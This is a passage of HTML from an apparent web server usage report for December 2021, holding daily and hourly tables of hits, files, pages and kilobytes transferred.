<TD ALIGN=right><FONT SIZE="-2">7.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22855</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.49%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>334</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>236</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.86%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>119</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.75%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10767</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.70%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.79%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.99%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5376</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>307</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.84%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9486</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>362</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>241</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.92%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>120</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7320</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>209</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.94%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.96%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48780</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.19%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>208</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.93%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>175</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8410</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.55%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>696</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>559</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.78%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>118</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18447</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.20%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>266</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.90%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.87%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5403</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>199</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.84%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>138</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.67%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.91%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63086</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.12%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>114</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.34%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>339</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>235</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.85%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.79%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>74211</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.85%</FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="HOURSTATS"></A>
<IMG SRC="hourly_usage_202112.png" ALT="Hourly usage for December 2021" HEIGHT=256 WIDTH=512><P>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" COLSPAN=13 ALIGN=center>Hourly Statistics for December 2021</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH ALIGN=center ROWSPAN=2 BGCOLOR="#C0C0C0"><FONT SIZE="-1">Hour</FONT></TH>
<TH ALIGN=center BGCOLOR="#008040" COLSPAN=3><FONT SIZE="-1">Hits</FONT></TH>
<TH ALIGN=center BGCOLOR="#0080FF" COLSPAN=3><FONT SIZE="-1">Files</FONT></TH>
<TH ALIGN=center BGCOLOR="#00E0FF" COLSPAN=3><FONT SIZE="-1">Pages</FONT></TH>
<TH ALIGN=center BGCOLOR="#FF0000" COLSPAN=3><FONT SIZE="-1">KBytes</FONT></TH></TR>
<TR><TH ALIGN=center BGCOLOR="#008040"><FONT SIZE="-2">Avg</FONT></TH>
<TH ALIGN=center BGCOLOR="#008040" COLSPAN=2><FONT SIZE="-2">Total</FONT></TH>
<TH ALIGN=center BGCOLOR="#0080FF"><FONT SIZE="-2">Avg</FONT></TH>
<TH ALIGN=center BGCOLOR="#0080FF" COLSPAN=2><FONT SIZE="-2">Total</FONT></TH>
<TH ALIGN=center BGCOLOR="#00E0FF"><FONT SIZE="-2">Avg</FONT></TH>
<TH ALIGN=center BGCOLOR="#00E0FF" COLSPAN=2><FONT SIZE="-2">Total</FONT></TH>
<TH ALIGN=center BGCOLOR="#FF0000"><FONT SIZE="-2">Avg</FONT></TH>
<TH ALIGN=center BGCOLOR="#FF0000" COLSPAN=2><FONT SIZE="-2">Total</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>553</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>448</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>153</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1671</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51810</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.38%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>667</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>483</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.86%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>287</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">8.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>836</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25918</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.69%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>463</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>313</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.79%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>184</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2644</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>81978</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.35%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>392</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.63%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>270</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>120</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2834</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>87850</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.74%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>455</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>270</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>921</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28545</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.86%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>289</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.68%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>215</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24377</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.59%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>268</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.48%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>170</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>709</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21970</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.44%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>396</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.67%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>305</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>153</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4310</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>133614</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">8.73%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>399</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>331</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1805</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>55957</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.66%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>665</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>544</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3048</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>94477</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.17%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>364</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>284</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>97</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.78%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1988</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>61640</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.03%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>514</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>433</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>195</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1018</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31555</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.06%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>541</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>442</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>882</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27327</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.79%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>404</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>330</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.81%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>592</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18350</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.20%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>435</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>288</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>167</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.78%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4088</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>126730</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">8.28%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>443</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>330</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>147</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5735</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>177796</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">11.61%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>533</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.94%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>459</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>303</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">8.68%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>968</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29998</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.96%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>368</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>260</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.92%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2432</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>75390</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.92%</FONT></TD></TR>
